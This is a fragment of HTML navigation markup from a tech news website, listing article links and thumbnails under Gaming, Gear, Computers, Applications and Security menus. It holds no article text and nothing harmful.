                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/">Watch Cruise&#8217;s self-driving Bolt EV navigate smoothly to SF&#8217;s Dolores Park</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="7" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maximizing Windows 11 Gaming Performance in 2023" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/Maximizing-Windows-11-Gaming-Performance-in-2023-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/">Maximizing Windows 11 Gaming Performance in 2023</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-gaming-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Gaming Apps: Popular Mobile Games to Play on the Go" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/aysan2-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-gaming-apps/">Top 10 Gaming Apps: Popular Mobile Games to Play on the Go</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/best-gaming-accessories-for-console/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Gaming Accessories for Console: Elevate Your Gaming Experience" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-console-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/best-gaming-accessories-for-console/">Best Gaming Accessories for Console: Elevate Your Gaming Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-improve-your-gaming-skills/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Improve Your Gaming Skills" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-improve-your-gaming-skills/">How to Improve Your Gaming Skills</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="10" class="active"><a href="https://techywhacky.com/category/gear/">All</a></li>
                        <li data-cat-id="14" class=""><a href="https://techywhacky.com/category/gear/audio/">Audio</a></li><li data-cat-id="12" class=""><a href="https://techywhacky.com/category/gear/camera/">Camera</a></li><li data-cat-id="13" class=""><a href="https://techywhacky.com/category/gear/laptop/">Laptop</a></li><li data-cat-id="11" class=""><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="10" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Downgrade iOS 17 to iOS 16 Without Data Loss" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-745x375.png 745w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/">How to Downgrade iOS 17 to iOS 16 Without Data Loss</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="15 Ways to Fix Cursor Stuck on the Left Side of the Screen" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/12/15-Ways-to-Fix-Cursor-Stuck-on-the-Left-Side-of-the-Screen-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/">15 Ways to Fix Cursor Stuck on the Left Side of the Screen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="TOZO Open Buds 2023 Elevating True Wireless with Featherlight Design and Supreme Audio" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/TOZO-Open-Buds-2023-Elevating-True-Wireless-with-Featherlight-Design-and-Supreme-Audio-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/">TOZO Open Buds 2023: Elevating True Wireless with Featherlight Design and Supreme Audio</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/audio-editing-software/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Audio Editing Software: Top Tools for Post-Production and Sound Enhancement" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_4-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/audio-editing-software/">Audio Editing Software: Top Tools for Post-Production and Sound Enhancement</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 10 Mobile Apps for Photo Editing" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_1-4-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/">Top 10 Mobile Apps for Photo Editing &#8211; Unleash Your Creativity</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Is Hi-Res Audio and How to Experience It" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-744x375.png 744w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/">What Is Hi-Res Audio and How to Experience It</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://techywhacky.com/tag/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://techywhacky.com/tag/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://techywhacky.com/tag/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://techywhacky.com/tag/ces-2017/'>CES 2017</a></li><li><a href='https://techywhacky.com/tag/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://techywhacky.com/tag/ios-10/'>iOS 10</a></li><li><a href='https://techywhacky.com/tag/iphone-7/'>iPhone 7</a></li><li><a href='https://techywhacky.com/tag/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/computers/">Computers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Exploring Different Types of Computer Storage: HDD, SSD, and NVMe" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-3-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/">Exploring Different Types of Computer Storage: HDD, SSD, and NVMe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tips for Optimizing Your Computer&#039;s Performance" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Tips-for-Optimizing-Your-Computers-Performance-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/">Tips for Optimizing Your Computer&#8217;s Performance: Speed Up Your System</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-productivity-software/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Productivity Software: Essential Tools for Efficient Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_9-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-productivity-software/">Top 10 Productivity Software: Essential Tools for Efficient Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/applications/">Applications</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to become an effective Instagram Influencer" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2024/01/How-to-become-an-effective-Instagram-Influencer-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/">How to become an effective Instagram Influencer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/12/5-Instagram-Insights-Each-Web-based-Entertainment-Director-Ought-to-Zero-in-On-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/">5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/12-Ways-To-Fix-‘Something-Went-Wrong-Twitch-Login-Error-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/">12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Use GPT-4 in Bing Chat with Multimodal Feature (Right now)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Use-GPT-4-in-Bing-Chat-with-Multimodal-Feature-Right-now-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/">How to Use GPT-4 in Bing Chat with Multimodal Feature</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Enable Windows 11 Mica Effect in Google Chrome" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Enable-Windows-11-Mica-Effect-in-Google-Chrome-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/">How to Enable Windows 11 Mica Effect in Google Chrome</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Discover the 10 Best Google Play Store Alternatives &amp; Similar Apps" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/10-Best-Google-Play-Store-Alternatives-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/">Discover the 10 Best Google Play Store Alternatives &#038; Similar Apps</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/security/">Security</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="8" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news8-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/">The Warby Parker of hair color, Madison Reed, scores new funding and a CMO</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news9-360x180.jpg" /></div></a>
                    </div>
